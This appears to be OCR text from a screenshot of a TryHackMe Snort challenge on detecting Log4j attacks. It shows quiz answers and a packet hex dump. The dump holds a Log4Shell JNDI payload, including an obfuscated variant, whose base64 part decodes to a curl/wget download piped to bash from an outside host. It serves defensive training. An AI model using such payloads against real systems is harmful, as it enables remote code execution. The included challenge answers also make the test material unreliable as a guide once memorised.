 TryHackM
(2) Detec
(2) Detec
SNORT R
TryHackM
snort cha
List of file
TryHackM
NVD - cve
Base64 D
New Tab
tryhackme.com/room/snortchallenges1
ABP
Pre-Arrival and Or...
Notifications
On-Campus Job R...
Darknet Diaries –...
CyberWire Daily
Find Recruiters on...
Schedule of Class...
Notepad.link /exa...
Jim Kurose Home...
»
What is the number of detected packets?
41
Correct Answer
Hint
Investigate the log/alarm files.
What is the name of the used encoding algorithm?
base64
Correct Answer
Investigate the log/alarm files.
What is the IP ID of the corresponding packet?
62808
Correct Answer
Investigate the log/alarm files.
Decode the encoded command.
What is the attacker's command?
(curl -s 45.155.205.233:5874/162.0.228.253:80||
Correct Answer
Hint
What is the CVSS v2 score of the Log4j vulnerability?
Answer format: *.*
Submit
Task 9
Conclusion
ubuntu@ip-10-10-14-1...
TASK-7 (MS17-10) - File...
21:11
TASK-7 (MS17-10) - File Manager
ubuntu@ip-10-10-14-172: ~/Desktop/Exercise-Files/TASK-8 (L
File Edit View Search Terminal Tabs Help
ubuntu@ip-10-10-14-172: ~/...
ubuntu@ip-10-10-14-172: ~/...
WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B Ack: 0x9B92AFC8 Win: 0x1F6 TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69 3A 6C GET /?x=${jndi:l
64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32 30 35 dap://45.155.205
2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 69 63 .233:12344/Basic
2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 34 2F /Command/Base64/
47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 55 75 KGN1cmwgLXMgNDUu
4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A 4D 36 MTU1LjIwNS4yMzM6
4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43 34 79 NTg3NC8xNjIuMC4y
4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 78 33 MjguMjUzOjgwfHx3
5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 41 30 Z2V0IC1xIC1PLSA0
4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A 49 7A NS4xNTUuMjA1LjIz
4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69 34 77 Mzo1ODc0LzE2Mi4w
4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44 41 70 LjIyOC4yNTM6ODAp
66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50 2F 31 fGJhc2g=} HTTP/1
2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E 37 31 .1..Host: 198.71
2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73 65 72 .247.91:80..User
2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A 2D 6A -Agent: ${${::-j
7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64 7D 24 }${::-n}${::-d}$
7B 3A 3A 2D 69 7D 3A 24 7B 3A 3A 2D 6C 7D 24 7B {::-i}:${::-l}${
Date
Today
12/24/2
Today
ure 12/24/2
Today
"local.rules": 4.0 KiB (4127 bytes) plain text document
Snort Challen...
50m 19s